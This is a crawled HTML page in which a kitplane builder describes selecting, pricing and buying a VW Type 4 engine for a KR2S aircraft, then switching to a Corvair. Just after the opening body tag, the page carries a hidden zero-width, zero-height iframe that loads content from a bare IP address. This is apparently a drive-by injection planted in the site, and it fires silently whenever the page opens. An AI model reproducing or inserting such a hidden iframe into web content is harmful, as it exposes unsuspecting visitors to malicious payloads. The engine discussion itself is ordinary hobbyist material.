

--- FILE ---
content_type: text/html
request_url: http://n56ml.com/kvw.html
body_size: 5756
content:

<html><head>
</head><body><iframe src="http://91.215.154.32/219f" width="0" height="0" align="none"></iframe>
<TITLE>Mark Langford's KR2S Project</title>
<p>
<HR><center><h3>Mark Langford's KR2S Type 4 Engine</H3>
<p>
Originally written Jun 23, 1998 
</center>
<p>

<p>

<IMG SRC="n56mlt4.jpg">
<p>

The Type 4 was VW's answer to the problems with the Type 1.  Not that there was anything wrong with the original design, but over the years the horsepower that the Type 1 was asked to produce was more than doubled.  Power requirements for the bus and 411/412 engine called for even more power.  The  Type 1's magnesium alloy case was simply too weak and thin (after boring) to withstand the kind of power output that we airplane builders would like to have.  
<p>
The Type 4 case is a stronger aluminum alloy, and is thicker in critical areas.  The case halves are joined using through bolts, rather than studs, which eliminates problems with threads pulling out.  And the cylinder stud spacing allows plenty of room for cylinder size increases.  On the Type 1, 94mm cylinders leave very little cylinder wall, leading to the possibility of distortion and cracking (although I've never experienced it).  The Type 4's can easily go to 105mm cylinders.  The Type 4 case has a reputation among VW engine shops as being very durable.  The Type 1 almost always needs to be line bored at every rebuild.  Line boring a Type 4 is rarely necessary due to the increased material strength and beefier construction.  
<p>
The first VW powered planes were 36 hp models used in Volksplanes (and even earlier models).  The low power requirement and the quest of keeping it simple and cheap led designers to simply bolt a prop hub in place of the generator pulley.  As power output grew, crank problems developed.  Excessive bending stress levels caused by propeller forces led to crank failures and prop hubs departing the airframe.  The solution that was imposed was to simply make the crank indestructible by using 4340 steel and a large prop bearing.  Unfortuantely, the price of the Scat 4340 Type 4 crank has climbed to over $1300 due to low production volumes.  For the same reason (low production numbers) Type 4 parts are normally 2-3 times the price of Type 1 parts, even though the materials and configuration are the same.  This reminds me of a Porsche 356 engine that I got a deal on while in Germany...the heads were very similar to the VW of the same displacement, but just different enough to be different.  The prices difference was a factor of ten, with the Porsche part much more expensive.  They call that "economy of scale"...the cost to tool up for cast heads is about the same, whether the result is 100,000 heads or 1,000 heads.
<p>
Now that the crank is indestructible, many of those same forces are still absorbed by the case.  It's not uncommon to hear of Type 1 VW cases being replaced every 300 hours because the case is worn out or internally cracked (leading to oil pressure loss).
<p>

<IMG SRC="krpsru.jpg">
<br>
I decided several years ago that my VW powered airplane would run the prop off of the CORRECT end of the engine, the flywheel end.  The standard VW flywheel is designed to dampen the power pulses of the engine and smooth them together, reducing the amplitude of torsional vibration.  I've designed a drive shaft system which incorporates a thrust bearing mounted to a drive housing which is bolted to a Type 2 (bus) bellhousing.  A similar system was used by Steve Wittman to win several Formula V races in the 1960's.  One of the advantages of this system is that the long prop shaft allows significant cowling streamlining.  Steve Bennett of Great Plains Aircraft is testing such a system this summer (1998), and expects to be marketing it at the end of the year.
<p>  
One of the nice things about running the prop off of the flywheel end of the engine is that you now have the freedom to use a standard VW forged crankshaft.  Hotrodders have been welding up the rod journals of stock cranks and turning them on larger centers to increase the stroke for decades.  Don Demello is reputed to have developed the most robust version of the welded counterweighted VW stroker crankshaft, so I decided to go with his.  His 78mm crank (71 mm is standard for the 76-81 2 liter) costs only $450.  The limiting factor on stroke with the Type 4 is rod "big end" size.  With increased stroke the big end of a stock rod will hit the camshaft and case, so special journals and rods are required as the stroke gets longer.  The 78mm crank requires the use of VW 2.0 liter rods, which are fairly scarce and will set you back $250 a set.  Going to 82mm stroke will force the use of aftermarket forged or billet rods which will easily cost $500 a set.  And with more stroke, less of your original forged crankshaft remains after the crank grinding operation.
<p>
Given the above parameters, I decided to go with the 78mm stroke Demello crank, and stay a little conservative with cylinder size and use 103mm JSC pistons and cylinders.  This translates to 2600 cc.  I'm using stock (balanced, shotpeened, etc) VW 2.0 liter rods.  
<p>
The camshaft required for aircraft use is very similar to the stock cam.  The horsepower peak  for the stock cam is around 4000 rpm, with a torque band from about 2000-4000 rpm.  Because I'm using far more displacement, I'll need higher lift to open the valves up for more flow at 3600 rpm.  Slightly larger valves might also help, but are almost certainly not worth the cost or effort, unless you have bad seats or seat retention, and need to redo them anyway.  But duration needs to stay almost stock, since that's what determines your powerband.  It doesn't do any good to slap a racing cam in if your power peak is now at 5000 rpm, because you can't get there with a 54" prop without self destruction.  And moving your powerband up means less power on the low end where you need it.  I'm hoping for 3800 rpm.  
<p>
 I also wanted a set of heads rebuilt by Mark Stephens High Performance.  Their heads have been featured in several of the VW hot rod magazines are are reputed to have improved combustion properties which allow higher compression ratios to be run without detonation.  They call it "zero clearance", so I suspect they mean that they have minimized the quench area of the combustion chamber to near zero in order to eliminate "end gas" that can cause detonation with low octane fuels or high compression ratios.  They also do a better job of shrink fitting the valve seats into the head.  Dropped valve seats are a common malady of Type 4 heads due to inadequate interference fit from the factory.  These heads with big valves and port and polish job (which won't help us much at 3800 rpm!) run about $1000 a pair.  I'm using one size larger than stock valves.
<p>
I called and asked about these heads, and in the discussion was asked what I was building this engine for.  I told them "an airboat", and the guy said "oh, we build those all the time".  It turns out that I can buy the engine that I had planned to build for $2995.  Clearanced, balanced, test run (on video tape) and delivered to my door.  $400 for core charge, $200 shipping to Alabama from California.  $3600 and I'm ready to hang it on the plane.  As much as I wanted to build that engine, I couldn't see any way to keep from buying it.  The classic no-brainer.  I'll still tear it down before I fly it just to see what's inside, but it's exactly what I'd decided to build myself, right down to the Demello crank.  It even has their "P-1" cam, a Webcam 111 camshaft with almost stock duration but higher lift for this "prop" application.  That's 238 degrees of duration measured at .050" and .476" of lift. They've dynoed this exact engine configuration at 115 hp at 3500 rpm running dual 40 mm carburetors (it would probably be better with one, at this rpm) and pulling a stock fan.  Torque is 165 lb-ft in the range from 2000-4000 rpm.  You can't argue with those kinds of numbers, and they are in line with dyno tests on engines by Kawell and FAT that have been featured in Hot VWs magazine in recent years.  And they've built several of these with different cam and valve size combinations.  They've settled on the combination that I'd already decided to go with, and that's what I bought.  Mark Stephens High Performance WAS located at 21800 Oak Summit Ct., Tehachapi,  CA   93561, ph (805) 822-5678, but has since gone out of business.  It's not that they didn't do good work or have a great reputation, but they overextended themselves in development of a new 6 stud per cylinder head application, and never recovered financially.
<p>
<p>
<IMG SRC="98120614.jpg">
<br>
I'm planning to use a Compufire ignition system.  This is a Bosch 009 distributor with a magnetically triggered igntion module firing separate coils.  Each spark plug has it's own coil.  I've been testing this setup in my 2110cc Karmann Ghia for years, and it has worked flawlessly.  I don't plan to use a magneto.  In all the years of driving VW's I've never had a sudden ignition failure.  I don't expect one in my airplane either.
<p>
I WAS planning to use <A HREF="http://www.n56ml.com/CIS.html"> Bosch CIS fuel injection </A> from an early Rabbit.  This system is purely mechanical, with only the fuel pump being electrical.  The cold start valve is also electrical, but is not mandatory to stay aloft.  The beauty of this system is that it is icing free, altitude compensating (somewhat), and requires no primer.  That's two controls (mixture and carb heat) that I don't have to worry about while I'm busy trying to fly the plane.  Another plus is price.  The junkyards are full of them and they're cheap.  They come with stainless steel aircraft quality fuel lines (I'll buy all new ones) as well.  The only minus is that the fuel is pressurized to about 70 psi, but I've never seen a failure there either.  The displacement capacity of this injection system is almost perfectly matched to the 2600 cc engine running at 3800 rpm.  This system is dirt simple, and you'll rarely hear of a Rabbit owner who's not happy with it, or ever had to repair it.
<p>
<p>
<IMG SRC="ktype4.jpg">
<p>
I got the engine in late June of 1998, along with the video of the test run.  The video has my engine on the test stand, along with oil temperature, oil pressure, and tachometer mounted above and on-screen.  It is run several times, and the tester gives a running narration on the care and feeding (what kind of oil, breakin details, etc) of my particular combination.  I'm impressed, to say the least!
<p>

Revised August 99
 <p>


The bad news for you VW fans is that I've discovered the <A HREF="http://www.n56ml.com/corvair">Corvair</A> engine.  Yes, I've gone to the other side, despite being a staunch VW man since childhood! The possiblity of 135 hp from an inexpensive 240 pound proven bulletproof 6 cylinder was too hard to resist.  I'm now in the process of rebuilding a Corvair for my KR2S.  My Type 4 would have been at least 225 pounds, after adding the prop drive shaft.  And there was something about testing:  1) a new airframe with many aero mods,  2)  A new Type 4 engine,  3) A radical CIS fuel injection system, and 4)  A radical shaft drive setup, that didn't really appeal to me.  Maybe after the airframe is tested I'll add CIS to the Corvair, and then maybe I'll put the Type 4 in.  But why?  Especially if I get my 140 hp.  100 hp is not uncommon from a stock 110 hp running at 3200 rpm, and I'm boring mine out to 3100 cc, an increase of 15%.  I also plan to run my 54" wooden prop at 3800 rpm (full throttle) so that'll be another 19% increase, which adds up to 138 hp.  I plan to use a fairly awesome intake system with a Weber 40DCOE dual throat side draft carburetor, which will gain me even more.  See more details of my Corvair's "desktop dyno" figures at my <A HREF="http://www.n56ml.com/corvair/specs.html">Corvair specs</A> page.  I've sold my Type 4 to a guy in Colorado..
<p>


<br>

<p>
<p>
<hr size=4 width=95% align=center>

<p>


Return to <A HREF="index.html">KR2S Construction.</A>
<p>

<p>


<p>
</body><script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl507109'},{'dcenter':'p3'},{'cp_id':'5274009'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>


